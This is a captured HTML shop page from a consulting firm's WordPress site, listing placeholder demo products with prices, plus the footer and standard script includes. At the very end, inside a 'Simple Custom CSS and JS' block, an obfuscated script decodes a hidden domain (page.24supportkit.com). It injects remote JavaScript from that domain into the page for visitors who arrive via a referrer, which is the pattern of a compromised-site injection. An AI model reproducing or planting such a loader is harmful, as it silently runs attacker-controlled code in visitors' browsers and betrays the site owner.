	<li id="mgt-menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/corporate-advisory/">Corporate Advisory</a></li>	<li id="mgt-menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/specialized-advisory/">Specialized Advisory</a></li>	<li id="mgt-menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/ma-advisory/">M&#038;A Advisory</a></li>	<li id="mgt-menu-item-4380" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/funding-advisory/">Funding Advisory</a></li>	<li id="mgt-menu-item-4382" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/start-up-advisory/">Start-up Advisory</a></li>	<li id="mgt-menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://consultdawn.com/task-and-regulatory/">Task &#038; Regulatory Advisory</a></li></ul>
</li><li id="mgt-menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/team/"><span>Team</span></a></li><li id="mgt-menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Track record</span></a>
<ul class="sub-menu  megamenu-column-1 level-0" >
	<li id="mgt-menu-item-4386" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/testimonials/">Testimonials</a></li>	<li id="mgt-menu-item-4387" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/customer-industry-matrix/">Customer Industry Matrix</a></li>	<li id="mgt-menu-item-4388" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/sample-engagement/">Sample Engagement</a></li></ul>
</li><li id="mgt-menu-item-4390" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/partner/"><span>Partner</span></a></li><li id="mgt-menu-item-4391" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/cleantech/"><span>Cleantech</span></a></li></ul></div>
              </div>
            </div>
                      </div>

      <div class="header-right">
        
    <ul class="header-nav">
                <li class="search-toggle"><div id="trigger-search"><a class="search-toggle-btn"><i class="fa fa-search"></i></a></div></li>
                        <li class="header-advanced-menu-toggle"><div class="st-sidebar-trigger-effects"><a class="float-sidebar-toggle-btn" data-effect="st-sidebar-effect-2"><i class="fa fa-bars"></i></a></div></li>
        
        
              </ul>

      </div>

    </div>
  </div>

</div>
</header>

	<div class="content-block">

		
			<div class="container-bg with-bg container-fluid" data-style="background-image: url(http://wp.magnium-themes.com/barrel/barrel-2/wp-content/uploads/2017/03/Boots.jpg);">
				<div class="container-bg-overlay">
				  <div class="container">
				    <div class="row">
				      <div class="col-md-12">
				        <div class="page-item-title">
				          <h1 class="text-left texttransform-none">

							Shop
				          </h1>
				        </div>
				      </div>
				    </div>
				  </div>
			    </div>
			      <div class="breadcrumbs-container-wrapper">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
              <div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
              <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Dawn Consulting." href="https://consultdawn.com" class="home" ><span property="name">Dawn Consulting</span></a><meta property="position" content="1"></span> &gt; <span class="archive post-product-archive current-item">Shop</span>              </div>
          </div>
        </div>
      </div>
    </div>
    			</div>

			 <div class="page-container container">
    	<div class="row">
			    		<div class="col-md-9">
		
		
			<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;9 of 13 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
			<div class="columns-3">
			<ul class="products columns-3">

				
				
					<li class="product type-product post-2897 status-publish first instock product_cat-lighting product_tag-decor product_tag-home product_tag-light product_tag-wood has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://consultdawn.com/product/tablo-table-small-blue-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" /><h2 class="woocommerce-loop-product__title">Amp Lamp smoke</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>456.00</bdi></span></span>
</a><a href="?add-to-cart=2897" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2897" data-product_sku="773473" aria-label="Add &ldquo;Amp Lamp smoke&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

				
					<li class="product type-product post-2879 status-publish instock product_cat-home product_tag-decor product_tag-home product_tag-wood has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://consultdawn.com/product/tablo-table-small-blue-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Craft Pepper Mill Large</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>143.00</bdi></span></span>
</a><a href="?add-to-cart=2879" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2879" data-product_sku="" aria-label="Add &ldquo;Craft Pepper Mill Large&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

				
					<li class="product type-product post-2883 status-publish last instock product_cat-kitchen product_tag-decor product_tag-home product_tag-wood has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://consultdawn.com/product/tablo-table-small-blue-2-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Form Armchair</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>278.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>325.00</bdi></span></span>
</a><a href="https://consultdawn.com/product/tablo-table-small-blue-2-2/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2883" data-product_sku="542368" aria-label="Select options for &ldquo;Form Armchair&rdquo;" rel="nofollow">Select options</a></li>

				
					<li class="product type-product post-2920 status-publish first instock product_cat-home product_tag-decor product_tag-home product_tag-wood has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://consultdawn.com/product/four-piece-shaving-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Four Piece Shaving Set</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>143.00</bdi></span></span>
</a><a href="?add-to-cart=2920" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2920" data-product_sku="" aria-label="Add &ldquo;Four Piece Shaving Set&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

				
					<li class="product type-product post-2894 status-publish instock product_cat-fashion product_tag-bag product_tag-decor product_tag-fashion product_tag-home product_tag-wood has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://consultdawn.com/product/tablo-table-small-blue-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Green bag</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>456.00</bdi></span></span>
</a><a href="?add-to-cart=2894" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2894" data-product_sku="" aria-label="Add &ldquo;Green bag&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

				
					<li class="product type-product post-2900 status-publish last instock product_cat-decor product_tag-decor product_tag-home product_tag-wood has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://consultdawn.com/product/tablo-table-small-blue-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Kaleido Small</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>456.00</bdi></span></span>
</a><a href="?add-to-cart=2900" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2900" data-product_sku="" aria-label="Add &ldquo;Kaleido Small&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

				
					<li class="product type-product post-2935 status-publish first instock product_cat-kitchen product_tag-decor product_tag-home product_tag-wood has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://consultdawn.com/product/kinfolk-magazine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Kinfolk Magazine</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.00</bdi></span></span>
</a><a href="?add-to-cart=2935" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2935" data-product_sku="83462" aria-label="Add &ldquo;Kinfolk Magazine&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

				
					<li class="product type-product post-2887 status-publish instock product_cat-fashion product_tag-bag product_tag-fashion has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://consultdawn.com/product/tablo-table-small-blue-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Maria Backpack</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>456.00</bdi></span></span>
</a><a href="?add-to-cart=2887" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2887" data-product_sku="" aria-label="Add &ldquo;Maria Backpack&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

				
					<li class="product type-product post-2903 status-publish last instock product_cat-kitchen product_tag-decor product_tag-food product_tag-home product_tag-wood has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://consultdawn.com/product/tablo-table-small-blue-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Oolong Tea</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>456.00</bdi></span></span>
</a><a href="?add-to-cart=2903" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2903" data-product_sku="73478" aria-label="Add &ldquo;Oolong Tea&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

				
			</ul>
			</div>

			<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://consultdawn.com/shop/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://consultdawn.com/shop/page/2/">&rarr;</a></li>
</ul>
</nav>

		
	</div>						<div class="col-md-3 main-sidebar sidebar">
				<ul id="woocommerce-sidebar">
				  <li id="search-4" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://consultdawn.com/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) here" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>
<li id="text-6" class="widget widget_text">			<div class="textwidget"><div class="mgt-promo-block-container wpb_content_element"><div class="mgt-promo-block-wrapper  mgt-promo-block-shadow mgt-promo-block-hover"><div  class=" mgt-promo-block black-text no-darken mgt-promo-block-13021978" data-style="background-color: #ffffff;height: auto;"><div class="mgt-promo-block-content va-top"><div class="mgt-promo-block-content-inside vc_custom_1488808046047">
<h3>More Information</h3>
<p>Our support available to help you 24 hours a day, seven days a week.
+27 834 25 424</p>
<a href="mailto:info@yoursite.com">anna@barrel.com</a></div></div></div></div></div></div>
		</li>
<li id="woocommerce_top_rated_products-1" class="widget woocommerce widget_top_rated_products"><h2 class="widgettitle">Top rated products</h2>
<ul class="product_list_widget"><li>
	
	<a href="https://consultdawn.com/product/kinfolk-magazine/">
		<img width="300" height="300" src="https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Kinfolk Magazine</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.00</bdi></span>
	</li>
<li>
	
	<a href="https://consultdawn.com/product/tablo-table-small-blue/">
		<img width="300" height="300" src="https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Tablo Table Small blue</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>456.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>300.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://consultdawn.com/product/white-jeans/">
		<img width="300" height="300" src="https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">White jeans</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>456.00</bdi></span>
	</li>
</ul></li>
				</ul>
			</div>
			
			</div>


		</div>
	</div>

	

<div class="container-fluid footer-wrapper">
<div class="row">

<div class="footer-sidebar-wrapper footer-sidebar-style-dark" data-style="">
  <div class="footer-sidebar sidebar container footer-sidebar-col-4">
    <ul id="footer-sidebar" class="clearfix">
      <li id="text-8" class="widget widget_text">			<div class="textwidget"><img src="http://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" width="200" height="300" alt="Logo"/>
<br/>
<br/>
</div>
		</li>
<li id="text-9" class="widget widget_text"><h2 class="widgettitle">Contact us</h2>
			<div class="textwidget"><p>Our support available to help you anytime.</p>
<p>T: +91 (80) 4114 2626<br/> 
E: <span class="text-color-theme 
">info@dawnconsulting.com</span></p>
<div class="widget_barrel_social_icons shortcode_barrel_social_icons"><div class="social-icons-wrapper"><ul><li><a href="http://facebook.com/" target="_blank" class="a-facebook"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank" class="a-linkedin"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div>
		</li>
<li id="text-10" class="widget widget_text"><h2 class="widgettitle">Who we are?</h2>
			<div class="textwidget"><p>Talk less, do more and you will be rewarded. To make things that people care about. We were founded on this principle and we will always be commited to it.</p>
</div>
		</li>
<li id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widgettitle">Our Services</h2>
<div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-4415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4415"><a href="http://consultdawn.com/corporate-advisory/">Corporate advisory</a></li>
<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="http://consultdawn.com/specialized-advisory/">Specialized advisory</a></li>
<li id="menu-item-4417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="http://consultdawn.com/ma-advisory/">M&#038;A advisory</a></li>
<li id="menu-item-4416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4416"><a href="http://consultdawn.com/funding-advisory/">Funding advisory</a></li>
<li id="menu-item-4418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4418"><a href="http://consultdawn.com/start-up-advisory/">Start-up advisory</a></li>
<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="https://consultdawn.com/task-and-regulatory/">Task &#038; Regulatory Advisory</a></li>
</ul></div></li>
    </ul>
  </div> 
</div>
<footer class="footer-style-dark footer-col-2">
<div class="container">
<div class="row">

        <div class="col-md-6 footer-copyright">
    Powered by <a href="https://eventusinfo.com/">Eventus Infotech Private Ltd</a>    </div>
        <div class="col-md-6 footer-menu">
    <div class="menu-footermenu-simple-container"><ul id="menu-footermenu-simple" class="footer-menu"><li id="menu-item-3964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3964"><a href="http://consultdawn.com/about/">About us</a></li>
<li id="menu-item-3963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3963"><a href="http://consultdawn.com/service/">Our Services</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3966"><a href="http://consultdawn.com/team/">Our Team</a></li>
<li id="menu-item-3967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3967"><a href="http://consultdawn.com/partner/">Partner</a></li>
<li id="menu-item-3965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3965"><a href="http://consultdawn.com/contact/">Contact us</a></li>
</ul></div>    </div>
    
</div>
</div>
<a class="scroll-to-top" href="#top"></a>
</footer>
</div>
</div>
<nav id="offcanvas-sidebar-nav" class="st-sidebar-menu st-sidebar-effect-2">
<div class="st-sidebar-menu-close-btn"><i class="pe-7s-close"></i></div>
    <div class="offcanvas-sidebar sidebar">
      <ul id="offcanvas-sidebar" class="clearfix">
        <li id="text-7" class="widget widget_text"><h2 class="widgettitle">Our Brochures</h2>
			<div class="textwidget"><div class="widget-download-link-wrapper">
<div class="widget-download-icon"><i class="fa fa-file-pdf-o"></i>
</div>
<div class="widget-download-details">
<div class="widget-download-title"><a href="http://consultdawn.com/wp-content/uploads/2023/06/Dawn-Consulting-Profile-2023.pdf">Company Brochure</a></div>
<div class="widget-download-subtitle">700 kb, PDF</div>
</div>
</div></div>
		</li>
      </ul>
    </div>
</nav>

<div class="search-fullscreen-container"></div>
<div class="search-fullscreen-wrapper">
  <div class="search-fullscreen-form">
    <div class="search-close-btn"><i class="pe-7s-close"></i></div>
    	<form method="get" id="searchform_p" class="searchform" action="https://consultdawn.com/">
		<input type="search" class="field" name="s" value="" id="s_p" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit_p" value="Search" />
	</form>
  </div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { "text direction\u0004ltr": [ "ltr" ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/consultdawn.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7a38dec403f0edd2deb36c9e5dcfa7c1","fragment_name":"wc_fragments_7a38dec403f0edd2deb36c9e5dcfa7c1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/consultdawn.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/select2/select2.min.js?ver=3.5.1" id="barrel-select2-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/jquery.mixitup.min.js?ver=2.1.7" id="mixitup-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/TweenMax.min.js?ver=1.0" id="tweenmax-js"></script>
<script type="text/javascript" id="barrel-script-js-before">
/* <![CDATA[ */
(function($){$(document).ready(function() { "use strict";$("body").addClass("transparent-header"); });})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/template.js?ver=1.2" id="barrel-script-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.7.2" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.7.2" id="wc-price-slider-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 228c61b83970fc9e492abd77791f5049 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://consultdawn.com/wp-content/uploads/js-cache-.js?ver=6.7.4
body_size: -198
content:
    (function($){
    $(document).ready(function() {

        
    });
    })(jQuery);
     /*2019-12-26 02:25*//* JS Generator Execution Time: 8.2969665527344E-5 seconds */